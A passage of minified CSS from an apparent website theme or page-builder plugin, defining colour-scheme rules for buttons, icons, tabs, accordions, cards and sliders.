inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_borderless a {color:#191919;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_borderless:hover a {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_clean a {color:#191919;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_clean a:before,.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_clean a:after {background-color:#191919;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_clean a:hover {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_clean a:hover:before,.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_clean a:hover:after {background-color:#ffffff;}.bt_bb_icon_color_scheme_2.bt_bb_button.bt_bb_style_clean.btWithIcon a .bt_bb_icon {color:#191919;}.bt_bb_icon_color_scheme_2.bt_bb_button.bt_bb_style_clean.btWithIcon a:hover .bt_bb_icon {color:#ffffff;}.bt_bb_icon_color_scheme_2.bt_bb_button.bt_bb_style_outline.btWithIcon a .bt_bb_icon {color:#191919;box-shadow:0 0 0 3em #ffffff inset;background-color:transparent;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_outline.btWithIcon a .bt_bb_link {color:#191919;box-shadow:0 0 0 1px #ffffff inset;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_outline.btWithIcon a:hover .bt_bb_link {color:#191919;box-shadow:0 0 0 3em #ffffff inset;}.bt_bb_icon_color_scheme_2.bt_bb_button.bt_bb_style_filled.btWithIcon a .bt_bb_icon {color:#191919;box-shadow:0 0 0 3em #ffffff inset;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_filled.btWithIcon a .bt_bb_link {color:#191919;box-shadow:0 0 0 3em #ffffff inset;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_filled.btWithIcon a:hover .bt_bb_link {color:#ffffff;box-shadow:0 0 0 1px #ffffff inset;} .bt_bb_color_scheme_2.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder{box-shadow:0 0 0 1px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_2.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #191919 inset;background-color:#191919;color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffffff inset;color:#191919;}.bt_bb_color_scheme_2.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder{box-shadow:0 0 0 1px #ffffff inset;background-color:transparent;color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#191919;}.bt_bb_color_scheme_2.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffffff;}.bt_bb_title_color_scheme_2.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {color:#191919;}.bt_bb_title_color_scheme_2.bt_bb_service .bt_bb_service_content .bt_bb_service_content_arrow {color:#ffffff;}.bt_bb_title_color_scheme_2.bt_bb_service:hover .bt_bb_service_content .bt_bb_service_content_arrow {color:#191919;} .bt_bb_color_scheme_2.bt_bb_style_outline .bt_bb_tabs_header,.bt_bb_color_scheme_2.bt_bb_style_filled .bt_bb_tabs_header {border-color:#191919;}.bt_bb_color_scheme_2.bt_bb_style_outline .bt_bb_tabs_header li,.bt_bb_color_scheme_2.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_2.bt_bb_style_filled .bt_bb_tabs_header li.on {border-color:#191919;color:#191919;background-color:transparent;}.bt_bb_color_scheme_2.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_2.bt_bb_style_outline .bt_bb_tabs_header li.on,.bt_bb_color_scheme_2.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#191919;color:#ffffff;border-color:#191919;}.bt_bb_color_scheme_2.bt_bb_style_simple .bt_bb_tabs_header li {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#191919;border-color:#191919;} .bt_bb_accordion.bt_bb_color_scheme_2 .bt_bb_accordion_item .bt_bb_accordion_item_title:after {background-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_outline .bt_bb_accordion_item {border-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_outline .bt_bb_accordion_item_title {color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after {color:#191919;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#ffffff;} .bt_bb_price_list.bt_bb_color_scheme_2 {color:#191919;background-color:#ffffff;} .bt_bb_color_scheme_2.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #ffffff inset;}.bt_bb_color_scheme_2.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#191919;} .bt_bb_color_scheme_2.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box {color:#191919;background-color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box {color:#191919;background-color:#ffffff;}.bt_bb_icon_color_scheme_2.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_icon {color:#191919;background-color:#ffffff;}.bt_bb_title_color_scheme_2.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title,.bt_bb_title_color_scheme_2.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title {color:#191919;}.bt_bb_title_color_scheme_2.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title:hover,.bt_bb_title_color_scheme_2.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title:hover a:hover,.bt_bb_title_color_scheme_2.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title:hover,.bt_bb_title_color_scheme_2.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title:hover a:hover {color:#ffffff;} .bt_bb_dots_color_scheme_2.bt_bb_content_slider .slick-dots li {background:#191919;}.bt_bb_dots_color_scheme_2.bt_bb_content_slider .slick-dots li.slick-active,.bt_bb_dots_color_scheme_2.bt_bb_content_slider .slick-dots li:hover {background:#ffffff;}.bt_bb_dots_color_scheme_2.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li button {background:#191919;}.bt_bb_dots_color_scheme_2.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li.slick-active button,.bt_bb_dots_color_scheme_2.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li:hover button {background:#ffffff;} .bt_bb_color_scheme_2.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner{background:#ffffff;color:#191919;}.bt_bb_color_scheme_2.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_post_box .bt_bb_grid_item_category {background:#ffffff;color:#191919;} .bt_bb_color_scheme_2.bt_bb_link .bt_bb_link_content .bt_bb_link_text {color:#191919;}.bt_bb_color_scheme_2.bt_bb_link:hover .bt_bb_link_content .bt_bb_link_text,.bt_bb_color_scheme_2.bt_bb_link .bt_bb_link_content .bt_bb_link_text:before {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_link .bt_bb_link_content:after {background-color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_link .bt_bb_link_content .bt_bb_link_text:after {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text {color:#191919;}.bt_bb_color_scheme_2.bt_bb_link.bt_bb_style_arrow:hover .bt_bb_link_content .bt_bb_link_text {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text:before {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_link.bt_bb_style_arrow:hover .bt_bb_link_content .bt_bb_link_text:before {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content:after {background-color:#191919;}.bt_bb_color_scheme_2.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text:after {color:#191919;}
 .bt_bb_section.bt_bb_color_scheme_3 {color:#B07C4B;background-color:#191919;} .bt_bb_column.bt_bb_color_scheme_3,.bt_bb_column_inner.bt_bb_color_scheme_3 {color:inherit !important;background-color:inherit !important;}.bt_bb_column.bt_bb_color_scheme_3 .bt_bb_column_content,.bt_bb_column_inner.bt_bb_color_scheme_3 {color:#B07C4B !important;background-color:#191919 !important;}.bt_bb_column.bt_bb_inner_color_scheme_3 .bt_bb_column_content .bt_bb_column_content_inner,.bt_bb_column_inner.bt_bb_inner_color_scheme_3 {color:#B07C4B;background-color:#191919;}.bt_bb_column.btWithIcon.bt_bb_icon_color_scheme_3 .bt_bb_column_content .bt_bb_column_icon,.bt_bb_column_inner.btWithIcon.bt_bb_icon_color_scheme_3 .bt_bb_column_inner_icon {color:#B07C4B;background-color:#191919;} .bt_bb_color_scheme_3.bt_bb_headline {color:#B07C4B;}.bt_bb_color_scheme_3.bt_bb_headline .bt_bb_headline_superheadline {color:#191919;}.bt_bb_color_scheme_3.bt_bb_headline .bt_bb_headline_subheadline {color:#B07C4B;} .bt_bb_color_scheme_3.bt_bb_icon a {color:#B07C4B;}.bt_bb_color_scheme_3.bt_bb_icon .bt_bb_icon_holder span {color:#191919;}.bt_bb_color_scheme_3.bt_bb_icon:hover a {color:#191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1px #B07C4B inset;color:#B07C4B;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:#B07C4B;box-shadow:0 0 0 3em #B07C4B inset;color:#191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_filled a.bt_bb_icon_holder:before {box-shadow:0 0 0 3em #191919 inset;color:#B07C4B;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 1px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#B07C4B;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_borderless:hover .bt_bb_icon_holder:before {color:#191919;} .bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1px #191919 inset;color:#B07C4B;background-color:transparent;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #191919 inset;color:#B07C4B;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #191919 inset;color:#B07C4B;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 1px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_borderless a {color:#B07C4B;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_borderless:hover a {color:#191919;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_clean a {color:#B07C4B;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_clean a:before,.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_clean a:after {background-color:#B07C4B;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_clean a:hover {color:#191919;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_clean a:hover:before,.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_clean a:hover:after {background-color:#191919;}.bt_bb_icon_color_scheme_3.bt_bb_button.bt_bb_style_clean.btWithIcon a .bt_bb_icon {color:#B07C4B;}.bt_bb_icon_color_scheme_3.bt_bb_button.bt_bb_style_clean.btWithIcon a:hover .bt_bb_icon {color:#191919;}.bt_bb_icon_color_scheme_3.bt_bb_button.bt_bb_style_outline.btWithIcon a .bt_bb_icon {color:#B07C4B;box-shadow:0 0 0 3em #191919 inset;background-color:transparent;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_outline.btWithIcon a .bt_bb_link {color:#B07C4B;box-shadow:0 0 0 1px #191919 inset;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_outline.btWithIcon a:hover .bt_bb_link {color:#B07C4B;box-shadow:0 0 0 3em #191919 inset;}.bt_bb_icon_color_scheme_3.bt_bb_button.bt_bb_style_filled.btWithIcon a .bt_bb_icon {color:#B07C4B;box-shadow:0 0 0 3em #191919 inset;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_filled.btWithIcon a .bt_bb_link {color:#B07C4B;box-shadow:0 0 0 3em #191919 inset;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_filled.btWithIcon a:hover .bt_bb_link {color:#191919;box-shadow:0 0 0 1px #191919 inset;} .bt_bb_color_scheme_3.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder{box-shadow:0 0 0 1px #B07C4B inset;color:#B07C4B;background-color:transparent;}.bt_bb_color_scheme_3.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #B07C4B inset;background-color:#B07C4B;color:#191919;}.bt_bb_color_scheme_3.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #191919 inset;color:#B07C4B;}.bt_bb_color_scheme_3.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder{box-shadow:0 0 0 1px #191919 inset;background-color:transparent;color:#191919;}.bt_bb_color_scheme_3.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#B07C4B;}.bt_bb_color_scheme_3.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#191919;}.bt_bb_title_color_scheme_3.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {color:#B07C4B;}.bt_bb_title_color_scheme_3.bt_bb_service .bt_bb_service_content .bt_bb_service_content_arrow {color:#191919;}.bt_bb_title_color_scheme_3.bt_bb_service:hover .bt_bb_service_content .bt_bb_service_content_arrow {color:#B07C4B;} .bt_bb_color_scheme_3.bt_bb_style_outline .bt_bb_tabs_header,.bt_bb_color_scheme_3.bt_bb_style_filled .bt_bb_tabs_header {border-color:#B07C4B;}.bt_bb_color_scheme_3.bt_bb_style_outline .bt_bb_tabs_header li,.bt_bb_color_scheme_3.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_3.bt_bb_style_filled .bt_bb_tabs_header li.on {border-color:#B07C4B;color:#B07C4B;background-color:transparent;}.bt_bb_color_scheme_3.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_3.bt_bb_style_outline .bt_bb_tabs_header li.on,.bt_bb_color_scheme_3.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#B07C4B;color:#191919;border-color:#B07C4B;}.bt_bb_color_scheme_3.bt_bb_style_simple .bt_bb_tabs_header li {color:#191919;}.bt_bb_color_scheme_3.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#B07C4B;border-color:#B07C4B;} .bt_bb_accordion.bt_bb_color_scheme_3 .bt_bb_accordion_item .bt_bb_accordion_item_title:after {background-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_outline .bt_bb_accordion_item {border-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_outline .bt_bb_accordion_item_title {color:#B07C4B;}.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#B07C4B;}.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#B07C4B;}.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after {color:#B07C4B;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#191919;} .bt_bb_price_list.bt_bb_color_scheme_3 {color:#B07C4B;background-color:#191919;} .bt_bb_color_scheme_3.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #191919 inset;}.bt_bb_color_scheme_3.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#191919;}.bt_bb_color_scheme_3.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#B07C4B;} .bt_bb_color_scheme_3.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box {color:#B07C4B;background-color:#191919;}.bt_bb_color_scheme_3.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box {color:#B07C4B;background-color:#191919;}.bt_bb_icon_color_scheme_3.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_icon {color:#B07C4B;background-color:#191919;}.bt_bb_title_color_scheme_3.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title,.bt_bb_title_color_scheme_3.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title {color:#B07C4B;}.bt_bb_title_color_scheme_3.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title:hover,.bt_bb_title_color_scheme_3.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title:hover a:hover,.bt_bb_title_color_scheme_3.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title:hover,.bt_bb_title_color_scheme_3.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title:hover a:hover {color:#191919;} .bt_bb_dots_color_scheme_3.bt_bb_content_slider .slick-dots li {background:#B07C4B;}.bt_bb_dots_color_scheme_3.bt_bb_content_slider .slick-dots li.slick-active,.bt_bb_dots_color_scheme_3.bt_bb_content_slider .slick-dots li:hover {background:#191919;}.bt_bb_dots_color_scheme_3.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li button {background:#B07C4B;}.bt_bb_dots_color_scheme_3.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li.slick-active button,.bt_bb_dots_color_scheme_3.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li:hover button {background:#191919;} .bt_bb_color_scheme_3.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner{background:#191919;color:#B07C4B;}.bt_bb_color_scheme_3.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_post_box .bt_bb_grid_item_category {background:#191919;color:#B07C4B;} .bt_bb_color_scheme_3.bt_bb_link .bt_bb_link_content .bt_bb_link_text {color:#B07C4B;}.bt_bb_color_scheme_3.bt_bb_link:hover .bt_bb_link_content .bt_bb_link_text,.bt_bb_color_scheme_3.bt_bb_link .bt_bb_link_content .bt_bb_link_text:before {color:#191919;}.bt_bb_color_scheme_3.bt_bb_link .bt_bb_link_content:after {background-color:#191919;}.bt_bb_color_scheme_3.bt_bb_link .bt_bb_link_content .bt_bb_link_text:after {color:#191919;}.bt_bb_color_scheme_3.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text {color:#B07C4B;}.bt_bb_color_scheme_3.bt_bb_link.bt_bb_style_arrow:hover .bt_bb_link_content .bt_bb_link_text {color:#191919;}.bt_bb_color_scheme_3.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text:before {color:#191919;}.bt_bb_color_scheme_3.bt_bb_link.bt_bb_style_arrow:hover .bt_bb_link_content .bt_bb_link_text:before {color:#191919;}.bt_bb_color_scheme_3.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content:after {background-color:#B07C4B;}.bt_bb_color_scheme_3.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text:after {color:#B07C4B;}
 .bt_bb_section.bt_bb_color_scheme_4 {color:#B07C4B;background-color:#ffffff;} .bt_bb_column.bt_bb_color_scheme_4,.bt_bb_column_inner.bt_bb_color_scheme_4 {color:inherit !important;background-color:inherit !important;}.bt_bb_column.bt_bb_color_scheme_4 .bt_bb_column_content,.bt_bb_column_inner.bt_bb_color_scheme_4 {color:#B07C4B !important;background-color:#ffffff !important;}.bt_bb_column.bt_bb_inner_color_scheme_4 .bt_bb_column_content .bt_bb_column_content_inner,.bt_bb_column_inner.bt_bb_inner_color_scheme_4 {color:#B07C4B;background-color:#ffffff;}.bt_bb_column.btWithIcon.bt_bb_icon_color_scheme_4 .bt_bb_column_content .bt_bb_column_icon,.bt_bb_column_inner.btWithIcon.bt_bb_icon_color_scheme_4 .bt_bb_column_inner_icon {color:#B07C4B;background-color:#ffffff;} .bt_bb_color_scheme_4.bt_bb_headline {color:#B07C4B;}.bt_bb_color_scheme_4.bt_bb_headline .bt_bb_headline_superheadline {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_headline .bt_bb_headline_subheadline {color:#B07C4B;} .bt_bb_color_scheme_4.bt_bb_icon a {color:#B07C4B;}.bt_bb_color_scheme_4.bt_bb_icon .bt_bb_icon_holder span {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_icon:hover a {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1px #B07C4B inset;color:#B07C4B;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:#B07C4B;box-shadow:0 0 0 3em #B07C4B inset;color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_filled a.bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffffff inset;color:#B07C4B;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 1px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#B07C4B;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_borderless:hover .bt_bb_icon_holder:before {color:#ffffff;} .bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1px #ffffff inset;color:#B07C4B;background-color:transparent;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #ffffff inset;color:#B07C4B;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #ffffff inset;color:#B07C4B;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 1px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_borderless a {color:#B07C4B;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_borderless:hover a {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_clean a {color:#B07C4B;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_clean a:before,.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_clean a:after {background-color:#B07C4B;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_clean a:hover {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_clean a:hover:before,.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_clean a:hover:after {background-color:#ffffff;}.bt_bb_icon_color_scheme_4.bt_bb_button.bt_bb_style_clean.btWithIcon a .bt_bb_icon {color:#B07C4B;}.bt_bb_icon_color_scheme_4.bt_bb_button.bt_bb_style_clean.btWithIcon a:hover .bt_bb_icon {color:#ffffff;}.bt_bb_icon_color_scheme_4.bt_bb_button.bt_bb_style_outline.btWithIcon a .bt_bb_icon {color:#B07C4B;box-shadow:0 0 0 3em #ffffff inset;background-color:transparent;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_outline.btWithIcon a .bt_bb_link {color:#B07C4B;box-shadow:0 0 0 1px #ffffff inset;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_outline.btWithIcon a:hover .bt_bb_link {color:#B07C4B;box-shadow:0 0 0 3em #ffffff inset;}.bt_bb_icon_color_scheme_4.bt_bb_button.bt_bb_style_filled.btWithIcon a .bt_bb_icon {color:#B07C4B;box-shadow:0 0 0 3em #ffffff inset;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_filled.btWithIcon a .bt_bb_link {color:#B07C4B;box-shadow:0 0 0 3em #ffffff inset;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_filled.btWithIcon a:hover .bt_bb_link {color:#ffffff;box-shadow:0 0 0 1px #ffffff inset;} .bt_bb_color_scheme_4.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder{box-shadow:0 0 0 1px #B07C4B inset;color:#B07C4B;background-color:transparent;}.bt_bb_color_scheme_4.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #B07C4B inset;background-color:#B07C4B;color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffffff inset;color:#B07C4B;}.bt_bb_color_scheme_4.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder{box-shadow:0 0 0 1px #ffffff inset;background-color:transparent;color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#B07C4B;}.bt_bb_color_scheme_4.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffffff;}.bt_bb_title_color_scheme_4.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {color:#B07C4B;}.bt_bb_title_color_scheme_4.bt_bb_service .bt_bb_service_content .bt_bb_service_content_arrow {color:#ffffff;}.bt_bb_title_color_scheme_4.bt_bb_service:hover .bt_bb_service_content .bt_bb_service_content_arrow {color:#B07C4B;} .bt_bb_color_scheme_4.bt_bb_style_outline .bt_bb_tabs_header,.bt_bb_color_scheme_4.bt_bb_style_filled .bt_bb_tabs_header {border-color:#B07C4B;}.bt_bb_color_scheme_4.bt_bb_style_outline .bt_bb_tabs_header li,.bt_bb_color_scheme_4.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_4.bt_bb_style_filled .bt_bb_tabs_header li.on {border-color:#B07C4B;color:#B07C4B;background-color:transparent;}.bt_bb_color_scheme_4.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_4.bt_bb_style_outline .bt_bb_tabs_header li.on,.bt_bb_color_scheme_4.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#B07C4B;color:#ffffff;border-color:#B07C4B;}.bt_bb_color_scheme_4.bt_bb_style_simple .bt_bb_tabs_header li {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#B07C4B;border-color:#B07C4B;} .bt_bb_accordion.bt_bb_color_scheme_4 .bt_bb_accordion_item .bt_bb_accordion_item_title:after {background-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_outline .bt_bb_accordion_item {border-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_outline 